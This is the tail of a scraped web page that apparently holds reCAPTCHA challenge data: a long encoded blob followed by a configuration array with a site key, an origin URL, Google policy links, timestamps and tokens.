rDvmDDjMOFw4/DvD9Ew5jCiMOiY8Otakd+w4jCo2MAw79JRsOawojCgFzCpsK2wr9fAsKYw6HCmQfCgw7ClsKZAQZMwrExM0NoR8K+wrMGOhrCpsKXwp8Fw4/DhcKOOxAFwpNXwobDucKwawJARcKPFWdfwowLwprDolUmPsKKw4EYOFxuB2seDUUOw4gOYsOebMOZbTbDicOecS/Dp0TCpcOXVsKLMCBWesOgw6FlVsOFbzPDusOVOsObw5N7wpUILmfDmsOdSsKHb1DCj8Kgw5UKw7AKw5LCu8Oyw7Jgb0Q2WMO3w58YLsOWwoU8wqxuwr5dC8KnWF/CrMOQOsKdXsOPCyXCusORwrTDi8OdZ3hHw7TDig0VGB/CpV/[base64]/[base64]/DncKTw7BOBgAzNMOOw63DtmMMPCHDpwvChcObw6Vfwq/DoRPDocOLQMOvwofCr8O/[base64]/[base64]/[base64]/Dj17CkjIBwoM+wpxLD1XCoMOPw5/DkcOFa8OxPgfCk8OQQxo6w4EIWjnDtyvCmXE9EMOmdEbDh3TChcKmwqvCiMKXR2ADwqLDksKRw58Ow4oCwqrDshLCm8O/w69dw604w4pcwph2HMKDF1DCpsOZwqzDo8O1ZMKCw7jDuDUNa8O/bH/DvkxLWMKJBMOCw7taWH1wwpZzwqrCrcOqZl3DsMKcOsOWGcOfw4bCqS90CcK9wqd/T2DCpD/Ch27DvcKAwqBXCmbCo8KrwrPDtgduf8OfwqrDj8KYRzHDgMOPwqkZQG5mwrlIw6HDmMObLMOJw4vDgsK6w50awq5CwrsNw5PDp8KCY8OfQX/[base64]/Cr8O9w7kDwojCh8Kuw6QaZ8KjOsKgF8KHKMOeIRfCgzEYw5J/woLDqC5xwrvClcKMwqLCsjMiUsOew7sXVUsHw5h5w698JMKCZcKmw4rDtwsRe8KQT0LCrgEzw4NOQ1HClcKlw48PwovDp8KSCXM/wql6XQp0wr1+YsOEwr9Lf8OJwofChVB3wofDgMOLw7UjVyt5NcOpSzchwrFxKcKWw7HCnMKPw4M6wq3Cml12woQNwoMIakkAIsORVUfDiRTDgcKUw5sXw4Eww5B4fzBaGsKiPC3Cr8KhT8OVGEd1aSXDkXd2wrPDgXl/XMOWw5Y6woMQw4sIwr4ZYF45XsKmbMOCwptOwop/[base64]/Do8O3w5XCmcOnw4XCoT0qwrLCmcKlw4IBwp3DpCQrwpjDhMKSwpNwwpUfUsKRFcOrw5bDrm4lXjBVwrvDsMKcwpvCmH3DulHDuQjCkFnCvxfDjXUKwqVJcj7CtMKKw6DDksKiwr1MGDHDl8K0w4rDtQN/FMKOw5/CkQRFw7lUF1UKwq4IOyzDqk43wrAmLlRxwqHCnEUbwrBuO8KKWBLDi3zCmcO2w5/DmMKGdMKpwqYfwrHCp8OKwqR5MsKswqTCrcK/IMKdcDXDkcORIiHDm0dgLMOTwq/Cm8OYasKUasKBw4zDnULDoUjDtxvCoV/CmsOaMgQvw4V0wrPDj8K9I2nDnX/CigYlw4nCrcOUGMKHwpNew5NSwozDn8O8eMOsFQbCisODwo7DmgLCpnTDuMKtw5BdPcOCSEoMRMKrBsKtDsKzblsuAMK9wrMXDzzCoMKXRsO4w7M6wrU0S3Rzw6lpwr/DucKZb8KpwrAYwqjDvcKNw4vDtWciHMKIwoLDvQDDucOXwoQIwp1twrzCq8O5w4rDiThEw6ZOwotzw7vDvwfDuWwZYyAGSsKPwp0xHMOrw5jDgT7DnMKAwqMUasO6XC7CoMKGERQKYjl2wrtKwpNiR2LDq8K1SU3Dn8OdC0QLw45eLcO/wrnCuHnDlgjCpwXDr8OFwoHCncOrE8KFTkjCrFNuw6oWYcKgw4gZw5cgB8OqBhrDsMKxYsKmw7zDu8KDcEEBEcK4wqvDjjFpwonClmPCqsOzOMOvGwbDmxfDmRjCtcOvKGDCtT1xwrggGR9iNcOSw5NqGcO6w5/ClUXCsF7DvMKGw7/DvhJTw5vDvgN+F8O6wrPDtyrCgCN/wpHCjmI1wq/Cs8KpT8OqVMKBw6/[base64]/PQFIIcOiw5JIw5w8wqvCtMOkEi5gwqzCqATDosKhUiRnw6fCni/CkMO7wprDjFzDgzZ5FQvDrm43EMKTwpDCjzXDh8OpBGLCngxVOWgFTsK6QF7Dp8OIwoAxw5stw74IWcK8w6DDq8Kzwq/DuGXDmxgnBMOnMcOFKSLDlsONRHsMRMOiAHt/LW3Dg8O9wpnCsn/[base64]/[base64]/ChsOKwoXDqk3ClEhGw4lXwrl4DMKFwqPChH52wrfChX/[base64]/QTR1birCuMK9asOawps7d8O4wr3CvDfDi8K2C8OCABPDpyU9wpvCmA/CkwguTMK2wo3DozXCpcOuDMOZbykSAsONw4AzWXHCmwnDsmxvPMKdMcO8wpbCvTrCs8OQGR/DpCnChUUFd8Kbwp/CvzfCgRrCoETDkHfDvkvCmSNuLxXCgMK9A8OZwo/CusODUGQ/[base64]/[base64]/YsOHw5JuJx9xwoFhHy/DvkV+QsKESCoWLcKawpfCsVlDWMKZCcK3csOhdSLCtn7ChMO4wobCl8Ouwo/DssO+UsOcw70oZsKcw5obwpHCmCMVwqpow5/DiyLDjAAhH8OMN8OJUT9Iwr4besKkH8O6MyJNBnzDjT3DlA7CuzHDpcO+RcOUwpPCoCNYwos/[base64]/CqcKOE8KuFsO4OyNMwpBEVsOMAXc1wpLDuTnDjkFPwphLHhzDqMK4FWtBAj3Du8Oqw4Q4LcKuw7PCh8KRw6zCkR0JdjnCnMKEwprDvkMHwqPDu8O1wpYLwoXDvMKzwprCncKpRiARw6HCqE/Dng0kwovCpcKxwrAdFMKAw4d2K8KewoUuMMKawobCisKsacOKOsKuw4rDnGXDr8KEwqoiacOXEcKufcObw7HCuMOSEMOqbgbDpmcpw79dw6fDi8O4OsOtDcOJPsOyN1kBRy/CtBvDgcK5ATNMw4trw5zDh28sNQDCkkNvZMOnA8Oiw7HDhsO8wpPCjCzCrmnChG9bwprCoBfCssKvwpvDlDjCqMKIwoUFwqQsw78uwrItMCXCrzrDmnklw7rDmyBGDcOdwromwrV4CcKaw5LDiMOIPMOtwovDuQ/DiTnCkjPDu8KmJSd/wrhxSSE5wr/DpnwAGR7CvsKGEcKJHlTDvcOBecOWXMKifWrDvSbDv8OEZ00uVsORacK/wrjDv33CoEYdwrXDqsOCfcOkw6PCiljDlsKSw6bDr8KBfMO7wqvDu0VIw6R3K8KQw4nDgCZraG7Dmitzw7HCjMKEW8Opw47Dv8KWF8Kmw5RBScOJQMK/I8K5OmQ4wq05wrF7w5QMwpnDlmxDwrhSVF3ChVY7wq3Dm8OSMh0eYCNtchTDscOUwrXDkSFww68eER9IElhWw6MkWXoGO2UpW1LDjhJFw6rDpQDDo8Kow5/CiGBhLGVlwovDoFnCocO1w45hw55Hwr/Du8Kawpg9fBPChMKfwqI6wodnwojCmMK0w6bDikJndQZww5JHNy8gfA/DpMK0wpNcU3JUU1knwq/CsGLDr27DvhXCqGXDg8KYQRIlw6PDoh94w6HCksOLDDTCmMOrLcKxw5RxFcKZw4JwHAfDhGHDlXrDqkRSwrJiw797XsKzw5cWwpBdJCJZw7DCm23DjEMpwrxkeWrChMKQdXMcwrMsCMOxT8Ogw5/DqMKTZmZhwpoYwoMhBcOGw5ARCMKjw5t9QcKjwrFdRsOmwoY/BcKkBcO7JcKhCcO9UMOvMwHCncKxw61pwqXDtDHCrELCm8OmwqULY1ovLwTCrsOKwqvCiyfCrsKjP8KFQABfdMKEwp8DBcOxwq5bYMOfwpgcTMObFMKpw7spA8OKH8O6wpzCrzRcw5cAd0XDlUjDkcKpwr/DkCwnWzDDs8OCwoQgw5fCusOVw7HCoVfDqRYvNH05RcOiwpttQcOdw5LDlcK1RsKBTsKgwrQ/[base64]/wpU/wpnDmzM2wotLI8KSSMKjwobDksKXwqLCsigHwo4Mwo3CtsOYwqTDqG7Dl8OuCsKDwo7CoTF0BEMkIwbCicKxwrRdw7hGwrMZPMKcLsKGwqjDoRfCux4Sw657D2TCo8KkwohCem4rJMKtwrcwY8KdYFBhw6IywqV9CA3CrMKSw7HCp8OBagkFwq/[base64]/JhIbw6LCkzPDo8O8worDpMOpYMKXwrvCusKfwqnCqyxcwpk3e8OZwoh4woxJwoXDqsO3MhbChHrCjXJ0wpEHC8KQwobDo8K6dsO2w7zCisKCw5oRHm/DrMKawo/DssO9TlrDgH9uwpPDrgEJw7nCrUnClXdFcHFdQsOsFQRUUlLCuXvCosO7wq7Ck8KJOxLCt0vCk04MFSLDkcOLw4lrwoxXw69vw7N/MRrDl37DnMOBBMOVK8OpNmMvwqnDuHE0w4LCqVHCq8OCTMOERgbCkcOswo3DkcKRwogAw4zCgsO/wobCt288wpt2NivDnsKXw4jCgsKVdgkjFCEEwrERYcKLwr1RHsOJw6TDt8Klw6HDjsOpwoAUw7vDuMKiwrkzwp9yw5PCqA4dCsKEc0g3woTDuMOqw61Sw4xewqfDgQAWHsK7OMOdAxMoCixve1hiWw/CmUTDpDTCrcORwpt1wp/Di8O3VW0bQzZTwo5qG8OjwqvDisOHwoBzccKgw7QgPMOgwpUbMMOTAWvCmMKFczjDpMOpPhl7NsOEw6VZSQZnHybCkMO3cFELKx/Cskcsw5HCiQFKworCr0PCnD14w5XDkcOIXirDhMK3dMK1wrNpWcOkw6Qlw5hww4XCjcOgwoouRjfDksOaOW4VwpDCkDBrO8O9NQvDnWocbFHDisKuaFnCocOsw71LwqPChsKhMMKnWj/DgcOoDC9zJH8xQMOWFm0Vw7RUGcOLw6LCp2h+a0LDogXCrDo2VcKSwot5V28rVjHCi8Kbw7IxbsKOfsOlQzgUw4hawp3CpzLDpMK4woPDmcKUw5fDrWsEwo7CmRAHwovDssO0WcKow7zDoMKackzCsMKYUsOucMOdw5xUD8OXQhzDh8KXDTHDocO/wrDDm8ObLMKpw5jDj0XCkcOETcO+wrQsBAPDvsOOKsOAwo16wop/w502FcKVVm5ww4lJw6gIT8Kiw6vDp1MuLcOdVS5IwrnDrsKewpgDw60Ew6Ivw6/[base64]/[base64]/IsOGYzjDukhqXCDCn2jCrQbDnD4bwrdnHcOmw5lGLcOVaMK6JsO/wr4OAArDvsOew6BlI8KPwrxnwrvChDpLw4rDiz1OVVd5IV/[base64]/CnMOYGCtfw5x8wpbCk8KHwrk2L8KAwpoaw73DhMOwDMKYMsKswo01JUXCrsOcw6I7KB3Dm3jCjCQqw4XCsGouwpDCu8ODKcKfEh8VwpvCscKxChTDuMKOfDjDhm3DkG/[base64]/CiWF3wqTDncKiLgYCNsK3w45AJlDDi3XDgsKEwpkbwrrCuX3DtMK3woMPXwZUwp8Vwr/DmMKSXMKowqLDksKQw4lhw4bCiMOSwpk+CcKdwpAXw6PCgQIVMRYDwpXDsCM6wrTCr8KdM8KNwrJoC8OIUMOCwpxLwprDmsOhwqLDpzXDpyLCtA/Dsg7CncOFeWDDqsOEw5p0elHDhBLDnWfDiT/CkwMawqzCjsK/PkYpwr8mw5nDqcOuwow1I8KzU8K/w6gzwq1fAcKbw4/ClcOuw559dMOfURrCpynDkMOFaE7Cn29NWsKMw5wnw7bCicOUHynCjX49OsKPdcKfESJhw5wPPsKPMsOabMKKw71dwpAsXsOXw4EXIlZ0wpNQUcKpwoYVw4B2wr3Cjh0xXsORwqkNw58Kwr/Cq8OuwrzCk8O0bMKCQxg8w4heYsO7woLDswvClMK0wrvCi8K5KC/CggPCqMKKasOBOXsoKlgLw77Cm8ORw5dDw5J8w7Zkwo1fIkd3IkU5w6nCq09KCcOBwoDCnMOlXh/DhcOxT3YKw78aFsOEw4PDrcOyw60KMn8cw5NRWcKoJQ3DrsKnw5clw4rDmsOCP8KaN8K8YcOWGcOow7TCosOjwr7DhBzCoMOVEMKQwpMIO1zDsi3CnsO6w5vCg8KGw63Cin3Dh8OdwqIpEMKFQ8OISGQywq5Fw7QiOCQoC8OWASLDuCzCt8OLYyTCtBzDm0wVFcO/wo/ChMKDw45Jw4E8w5RxRsOXdsKHVcKKwpQoUsKkwpgJEwjCmsK7ccKowqvCnsKfC8K1IT/CinZOw6JAcyfCvAAWCMKkwo3DmE3Dkx18AsKzdkXCljbCusOvd8OiworDmV1vMMOUOcK7wohTwp3DtFrDjDcfw5XDgsKqUMOBHMOPw5pOw5lEUsO6IysGw78mFDjDrMK0w6JKOcOWwp7CmW5DLsONwp3DncOew7bDqnIAWsK/LcKbwrceBk4Jw7MgwrvDhMKEwpk0cx/CuinDjcKiw41Zwr56wr3DsSgNCMKuajNBwpjDhAvDs8Ksw4hqwqLDu8OOOmZ3XMOuwrvCpMKpN8OTw6Jrw6opw4NdFsOow7bDnsOWw4vCmMONwpYuF8KwCGbCnyJHwrEiw6J7C8KddwNGGwfCusKIFFx7Mzx1wqYZw5/CoB/CtDVAwq8/L8OaecOqwoJsF8OdDTpDwoXCg8OzKMO1wqfDv2hbAcOXw6vChcOxAjfDtsOpe8Ozw4HDjcKqCMO3U8OQwqbDgGoNw6IAwrnDrEMeScK4Eg83w4HCsHHDusKUVcOdHsOSw6vDhcKIUcO2woXCn8OLwrV7JUs1w53DjsKXw7lKYcO6SsK6wpR7ZcK0wqdPw6/CssOpOcO9w5LDqsO5JmfDgUXDmcKNw7rClcKNTVFiGsKNQ8ODwoohwpEYKRk/BhpvwrDCr3PCncKkOy3ClUrCvG8sVWfDmH8YQcK+Y8OcAk3Ck1PDosKIwrp5w7knWAfCpMKRw7EYHlzCgw3Dql5hJcK1w7XCgwldw5/[base64]/[base64]/Ds8KPMsOQw7I/DsOFwrMnwq1mwrLCvsKFLcK/wrHDr8KqBMOJw7PClsO0w7/DllXDt21Cw5xPDcKrw4PCkMOLTMOmw5/DqcOWIh9vw7nDssKOEcKTesOXwqsvTcO0HMKDw6dBb8K2YCxDwrrCgcOcLBN3EsKhwqzDlwx4DhnCrMOuNMOWaWAKRkjDj8K2CSdYa3g/LMKfaFzDnsOATcKHLsOzwo/ChsOmW2bCqQpOw7/[base64]/CigtrSQpRXCHCi8OMIh4Nw5ohVcOvw50adMOja8OHw7bDug/CpMKSw4PCjl9EwoTDqFrClsK3ZMO1wobCsBo6w5xBFMOuw7NmOxrCjxpPQ8OywrXDh8OCwo/Cowxowr8uJCzDvz7Ct2TDk8OPYgs7w4/DnMO8w6fDucKawpTChMOgAA/DvsOQw7TDnEMmwqvCoW7Dl8OpW8KZwoXCjcKtJzbDjETCq8KWUsK4wqjCrmMlw5nCtcOfwr5QBcKsQlnCtMK9NkR6w7DCkhRoV8OQwoN6YcK6wrx8wooRw5Qyw686XMKNw47CrsKowpTDpcKLL2/DrkvCl2XDghFTwozCijAoScKuw5sgRcKLHD0FOTxSJsOXwqTDvcKcw5fCm8KvXsObOm8dD8KAalstwonChMO4wpvCicOfw5Qkw75NAsOpwrnDnCnCmGYSw517w4VnwonCkmk5N29Fwp1dw4HCi8KHYWd/[base64]/DgEcVL3VJw6zCh8ORCBXDo8ONwo1/[base64]/Dig8AScKXcgLDhWTCksO2wp8dRcKkMgEkZcKrw6zCvw7Dp8KbCsO4w6bDqsKNwqt2XHXCiGbDvzoXw5wGwrbDisOxwr7CoMKWw4bCuyNSH8OpSREhMxnDu2d/[base64]/DllrDicKCay5Ww5hPw4V4w5BSw4DCisO0WcKtw7XDrMOQeBk3wocKw5QfS8O2InR/wpxHw6DCnsOSU1t6I8KSw67CscOXwrHDnTV8NcKZAMK/QFgPe2TCmk5Cw5DDscK1wpvCp8KSw5DDucKzwqNxwrrCsg8xw7wMSgBBYcO8w4DDhjzDnVvCji5nwrHDksOQFnbCqxxiXwnCt0nCnGsBwp9ow5/Dg8KJw4XDoFDDlMKYw5/[base64]/TsKbT35Cw5ojwoUhw6RifcOKw5fCmkPDgMOzw5bCksK9w5DCqMKCw7bChsOPw77Dng9NeGpUXcKcwooJR1vDnibDrD3DgMKXSsKrwr4SQ8O0UcKmS8KfM1RCcsKLP1FvbCrCpR/DkCBJIsOjw7bDlMOdw7BUP3/DllY2wr/Cg0zCgl5LwoLChsKHEBjDvk3CssKgI0jDkW3CkcKzM8Odb8Khw4vDusKwwqg2w6vCh8OCaDnCvxLDm0TClE14w7vDiU8WSCwHG8KQOcK2w57Dp8KbHMOZwpdGKsOtwrTDp8KLw4fCgcKDwr3CsSPCoD/Cr0VDYFfDgxfChgDChMOVNsK2cW4YK23CvMOwNTfDisOew7/DiMOBEGE+wp/[base64]/ZgYHw6LDlhvDmUsZWVhra8OBw5sjdcO3wrrDnSkROsOgwrbCrMKET8OpG8OFwqBuc8OgIQcvDMOOw4HChsKHwo07w4IfbVvClx/CsMKvw4bDo8OlLTV3XWYFD2XDnk7CgBvDkRJyw57DnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rgBAq1S3ycb7bLFaVL4XXL3bisE/kOPEEdFANlX05r0\\u003d\x22,1,0,null,1,1768966328417,0,0,[136,2,29,170,127],null,[67,82,169],\x22RC-ruSptFaY-Ea8HA\x22,null,null,null,null,null,\x220dAFcWeA6Ih1ZMjCsInme-kYJB5HFWK8c-6vThdsYvsvhETCVujddMOYGLnUHNCwfxA7Q-UynREGLoWVOKSZ0W70hF7DBbuYlHuA\x22,1769049128340]");
    </script></body></html>